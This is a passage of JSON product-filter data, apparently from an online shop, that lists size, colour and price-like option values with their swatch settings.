Citrus","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714330,"value":"2\/4","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714331,"value":"6\/8","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714332,"value":"10\/12","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714333,"value":"12\/14","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714334,"value":"14\/16","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714335,"value":"16\/18","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714336,"value":"1x","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714337,"value":"Tan","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714343,"value":"Blush","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714344,"value":"Green","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714345,"value":"Brown","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":3,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"products":null,"products_count":3126,"order":1},{"id":176703,"name":"Color","shop_id":29001,"option_items":[{"id":4714062,"value":"Hot Pink","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714063,"value":"Turquoise","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714064,"value":"Black","option_id":176703,"products":null,"products_count":4,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714065,"value":"White","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714066,"value":"Ultramarine","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714067,"value":"Peach","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714068,"value":"Evergreen","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714069,"value":"Emerald","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714070,"value":"Sky Blue","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714073,"value":"Multi-color","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714117,"value":"Green","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714118,"value":"Mustard","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714119,"value":"Rose Gold","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714120,"value":"Gunmetal","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714130,"value":"Galaxy Ombré","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714160,"value":"Taupe","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714161,"value":"Medium","option_id":176703,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714162,"value":"Light","option_id":176703,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714163,"value":"Dark","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714215,"value":"Aloe","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714216,"value":"Rose Wood","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714217,"value":"Teal","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714338,"value":"Grey Orchid","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714339,"value":"Blue","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714340,"value":"Lavender","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714341,"value":"Mint Green","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714342,"value":"Rose","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":2,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"products":null,"products_count":19,"order":2},{"id":176704,"name":"Title","shop_id":29001,"option_items":[{"id":4714126,"value":"$10.00","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714127,"value":"$25.00","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714128,"value":"$50.00","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714129,"value":"$100.00","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714221,"value":"Default","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714222,"value":"0.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714223,"value":"1.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714224,"value":"2.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714225,"value":"3","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714226,"value":"3.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714227,"value":"4.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714228,"value":"5.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714229,"value":"6","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714230,"value":"6.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714231,"value":"7.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714232,"value":"8.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714233,"value":"9","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714234,"value":"9.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714235,"value":"10.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714236,"value":"11.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714237,"value":"12","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714238,"value":"12.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714239,"value":"13.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714240,"value":"14.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714241,"value":"15","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714242,"value":"15.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714243,"value":"16.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714244,"value":"17.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714245,"value":"18","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714246,"value":"18.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714247,"value":"19.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714248,"value":"20.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714249,"value":"21","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714250,"value":"21.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714251,"value":"22.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714252,"value":"23.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714253,"value":"24","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714254,"value":"24.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714255,"value":"25.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714256,"value":"26.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714257,"value":"27","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714258,"value":"27.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714259,"value":"28.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714260,"value":"29.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714261,"value":"30","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714262,"value":"30.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714263,"value":"31.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714264,"value":"32.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714265,"value":"33","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714266,"value":"33.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714267,"value":"34.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714268,"value":"35.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714269,"value":"36","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714270,"value":"36.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714271,"value":"37.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714272,"value":"38.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714273,"value":"39","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714274,"value":"39.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714275,"value":"40.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714276,"value":"41.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714277,"value":"42","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714278,"value":"42.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714279,"value":"43.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714280,"value":"44.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714281,"value":"45","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714282,"value":"45.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714283,"value":"46.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714284,"value":"47.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714285,"value":"48","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714286,"value":"48.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714287,"value":"49.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714288,"value":"50.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"s